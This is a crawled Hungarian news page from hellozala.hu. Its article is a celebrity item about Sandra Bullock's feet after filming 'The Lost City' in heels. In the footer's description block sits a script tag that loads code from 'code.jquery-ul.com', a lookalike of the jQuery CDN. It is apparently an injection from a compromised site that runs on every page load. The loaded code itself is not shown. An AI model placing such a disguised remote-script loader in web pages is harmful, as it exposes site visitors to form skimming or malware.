

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064
body_size: 9225
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Valami történt Sandra Bullock lábával | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Valami történt Sandra Bullock lábával" >
<meta name="description" content="Ha az ember három hónapig magassarkúban szaladgál a dzsungelben, azt a lába megemlegeti." >
<meta name="keywords" content="film, színész" >
<meta name="news_keywords" content="film, színész" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="Valami történt Sandra Bullock lábával" >
<meta property="og:description" content="Ha az ember három hónapig magassarkúban szaladgál a dzsungelben, azt a lába megemlegeti." >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064" >
<meta property="article:tag" content="színész" >
<meta property="article:published_time" content="2022-03-21 03:26:00" >
<meta property="article:modified_time" content="2022-03-21 03:55:02" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Zala-224903128076648" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064" >
<meta name="twitter:title" content="Valami történt Sandra Bullock lábával" >
<meta name="twitter:description" content="Ha az ember három hónapig magassarkúban szaladgál a dzsungelben, azt a lába megemlegeti." >
<meta property="og:image" content="http://hellozala.hu/data/articles/110/1100/article-110064/sandra_bullock_t_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="720" >
<meta property="og:image:url" content="https://hellozala.hu/data/articles/110/1100/article-110064/sandra_bullock_t_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellozala.hu/data/articles/110/1100/article-110064/sandra_bullock_t_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N289S9K');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellozala.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064" data-base="https://hellozala.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 19.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/hellozala">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="zalaegerszeg-2">Zalaegerszeg</option>
                                <option value="keszthely-3">Keszthely</option>
                                <option value="nagykanizsa-4">Nagykanizsa</option>
                                <option value="heviz-5">Hévíz</option>
                                <option value="bak-125">Bak</option>
                                <option value="harkakotony-126">Harkakötöny</option>
                                <option value="zalacsany-344">Zalacsány</option>
                                <option value="muraratka-362">Murarátka</option>
                                <option value="zalakaros-373">Zalakaros</option>
                                <option value="gemenc-399">Gemenc</option>
                                <option value="zalaszabar-400">Zalaszabar</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Zala" />
                                            <h2 class="fs42">
                            Zala                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Zala-224903128076648" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Zala" />
                    <h2 class="fs42">Zala</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/hellozala">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Zala-224903128076648" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="-0.72582547169811" data-focus-y="0.089005235602094" data-focus-w="1200" data-focus-h="720">
        <img src="/data/articles/110/1100/article-110064/sandra_bullock_t_focuspoint_1920x820.jpg" alt="Valami történt Sandra Bullock lábával"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/bulvar/valami-tortent-sandra-bullock-labaval-110064" rel="bookmark" title="Valami történt Sandra Bullock lábával">
                        Valami történt Sandra Bullock lábával                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/bulvar">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Bulvár                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.03.21</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Ha az ember három hónapig magassarkúban szaladgál a dzsungelben, azt a lába megemlegeti.</p>                </div>

                <div class="content">
                    <p>– Azt hiszem, elmozdultak a csontjaim – mondja Sandra Bullock, aki egy teljes évszakot töltött a liánok között Az elveszett város című filmje forgatásán. – Amikor visszatértem a civilizációba, nem tudtam lapos sarkúban járni, újra kellett tanulnom, milyen, amikor a járdán gyalogol az ember tornacipőben. </p><p> </p><p>Bullock ruhatárának fő ékessége mégis egy flitteres, fuksziaszínű kezeslábas volt, amely szinte a filmfőszereplőjévé nőtte ki magát. – Állati hülye viselet egy dzsungelkaland során, de ez volt benne a poén – folytatja az Oscar-díjas színésznő. – Egyébként imádtam, mert jól lehetett benne mozogni, akkor sem repedt szét, amikor fára kellett mászni. </p><p> </p><p><em>Az elveszett város</em> (bemutató: 2022. április 21.) főhőse egy írónő, aki romantikus kalandregényeket gyárt. Elmegy a dzsungelbe egy modellel (Channing Tatum), aki új regényének címlapján szerepelne. A fotózás azonban nem várt fordulatot vesz, amikor elrabolja őket egy megszállott milliomos (Daniel Radcliffe), aki úgy gondolja, az írónő tudja, hol lelhető fel egy ősi ereklye, amit a hősnő néhai régész férje már felderített. Az elraboltak segítségére siet egy exkommandós (Brad Pitt), és kezdődnek a bonyodalmak. </p><p> </p><p>De már az sem volt egyszerű, ahogy Pitt a filmbe került egy cameo erejéig. Ahogy újságírói kérdésre válaszolva elmondta: – Sandrával közös a fodrászuk, aki elintézte, hogy kölcsönösen szerepeljünk egymás következő filmjeiben. – Bullock majd Pitt új akcióthrillerében lesz látható, ami már az utómunkánál tart.</p><p> </p><p><em>Az elveszett városban</em> Bullock írónőt alakít, aki romantikus kalandregényeket jegyez. Egy szép napon elrabolja egy milliárdos, aki hisz abban, hogy az elveszett város, amiről hősnőnk ír, létezik, és együtt megtalálják a dzsungelben A nő segítségére siet könyvének címlapmodellje (Channing Tatum), és hajmeresztő kalandokat élnek át az őserdőben. Brad Pitt a pozitív hősök táborát erősíti.</p><p> </p><p>Aki már látta a filmet, azt mondja, szemlátomást mindenki nagyon élvezi, hogy elengedheti magát ebben a romantikus vígjátékban: Bullock és Tatum manírok nélkül hozza az egymásra utalt két magányost, Pitt zen-buddhistára veszi a figurát, Radcliffe pedig, aki az aggasztó jelek ellenére mégsem rokkant bele Harry Potterbe, lubickol, hogy életében először főgonoszt alakíthat. </p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/film-340"><span class="fa fa-tag"></span>film</a></li>
                                                    <li><a href="/kereses/cimke/szinesz-1563"><span class="fa fa-tag"></span>színész</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellozala.hu/bulvar/valami-tortent-sandra-bullock-labaval-110064"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_452x316.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/bulvar"><span class="fa fa-angle-right"></span>Hello Bulvár</a></h4>
                    <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Kevés olyan vígjáték van, amit már egy évvel a beutató előtt ekkora érdeklődés övez. Az Apádra ütök negyedik része már most rendszeresen szerepel a hollywoodi hírekben.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_100x100.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
                                            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/gazdasag"><span class="fa fa-angle-right"></span>Gazdaság</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/gazdasag/elindult-az-ev-videki-vallalkozoi-palyazat-110472"><img src="/data/articles/110/1104/article-110472/_06A5392_fill_300x300.jpg" alt="Elindult az „Év Vidéki Vállalkozói” pályázat"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/gazdasag/elindult-az-ev-videki-vallalkozoi-palyazat-110472">Elindult az „Év Vidéki Vállalkozói” pályázat</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.6</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_100x100.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
                                            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Zala"/>
                            <h2 class="fs42">Zala</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		        <div class="article">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <p class="date">2025.10.13</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
